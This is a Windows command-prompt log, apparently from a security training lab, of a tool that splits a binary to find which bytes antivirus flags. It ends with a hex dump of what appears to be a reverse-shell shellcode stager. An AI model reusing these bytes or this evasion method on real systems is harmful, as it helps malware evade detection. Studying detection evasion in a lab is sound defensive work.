 C:\Windows\System32\cmd.exe
[*] Testing 50520 bytes
[*] Threat found, splitting
[*] Testing 50509 bytes
[*] Threat found, splitting
[*] Testing 50503 bytes
[*] Threat found, splitting
[*] Testing 50500 bytes
[*] Threat found, splitting
[!] Identified end of bad bytes at offset 0xC544
00000000 95 CE 77 FF D5 90 E9 09 00 00 00 3C 7E 5F 66 24 ?ÎwÿO?é····<~_f$
00000010 8C 09 80 09 31 C0 E9 09 00 00 00 14 4A C5 E1 9B ?·?·1Aé·····JÅá?
00000020 26 A5 81 BE 64 FF 30 90 64 89 20 90 E9 09 00 00 &¥?_dÿ0?d? ?é···
00000030 00 EF 4F E2 4F 7A FE 36 F1 04 FF D3 90 E9 24 FF ·ïOâOz_6ñ·ÿO?é$ÿ
00000040 FF FF E8 E4 FE FF FF FC E8 8F 00 00 00 60 31 D2 ÿÿèä_ÿÿüè?···`1O
00000050 89 E5 64 8B 52 30 8B 52 0C 8B 52 14 8B 72 28 0F ?åd?R0?R·?R·?r(·
00000060 B7 4A 26 31 FF 31 C0 AC 3C 61 7C 02 2C 20 C1 CF ·J&1ÿ1A¬<a|·, AI
00000070 0D 01 C7 49 75 EF 52 8B 52 10 57 8B 42 3C 01 D0 ··ÇIuïR?R·W?B<·D
00000080 8B 40 78 85 C0 74 4C 01 D0 8B 58 20 01 D3 50 8B ?@x?AtL·D?X ·OP?
00000090 48 18 85 C9 74 3C 49 8B 34 8B 01 D6 31 FF 31 C0 H·?Ét<I?4?·Ö1ÿ1A
000000A0 AC C1 CF 0D 01 C7 38 E0 75 F4 03 7D F8 3B 7D 24 ¬AI··Ç8àuô·}o;}$
000000B0 75 E0 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 uàX?X$·Of?·K?X··
000000C0 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 O?·?·D?D$$[[aYZQ
000000D0 FF E0 58 5F 5A 8B 12 E9 80 FF FF FF 5D 68 33 32 ÿàX_Z?·é?ÿÿÿ]h32
000000E0 00 00 68 77 73 32 5F 54 68 4C 77 26 07 FF D5 B8 ··hws2_ThLw&·ÿO,
000000F0 90 01 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A ?···)ÄTPh)?k·ÿOj
[*] Run time: 1653.41s
C:\Users\Student\Desktop\Tools>